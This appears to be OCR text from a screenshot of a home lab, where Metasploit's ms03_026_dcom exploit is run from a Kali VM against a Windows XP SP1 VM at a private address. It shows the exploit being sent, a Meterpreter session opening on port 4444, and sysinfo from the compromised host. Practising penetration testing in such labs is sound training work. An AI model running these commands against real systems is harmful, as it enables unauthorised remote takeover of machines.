 KALI 2019_1 - VMware Workstation
File Edit View VM Tabs Help
kal yug WIN XP SP1 KALI 2019_1
root : ruby — Konsole
File Edit View Bookmarks Settings Help
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal
msf5 exploit(windows/dcerpc/ms03_026_dcom) > set RHOST 192.168.80.140
RHOST => 192.168.80.140
msf5 exploit(windows/dcerpc/ms03_026_dcom) > exploit
[*] 192.168.80.140:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 192.168.80.140:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_
..
[*] 192.168.80.140:135 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tc
[*] 192.168.80.140:135 - Sending exploit ...
[*] Started bind TCP handler against 192.168.80.140:4444
[*] Sending stage (179779 bytes) to 192.168.80.140
[*] Meterpreter session 1 opened (192.168.80.142:42931 -> 192.168.80.140:4444) at 2023
meterpreter > sysinfo
Computer : OMG
OS : Windows XP (Build 2600, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : MSHOME
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
root : ruby — Konsole 9:22 PM
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
9:22 PM
7/10/2023
5